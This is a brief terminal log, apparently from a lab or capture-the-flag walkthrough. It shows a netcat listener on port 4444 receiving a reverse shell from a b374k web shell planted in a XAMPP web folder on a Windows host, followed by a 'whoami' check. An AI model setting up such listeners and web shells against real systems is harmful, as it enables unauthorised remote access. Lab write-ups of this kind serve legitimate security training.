 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.239:56178
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>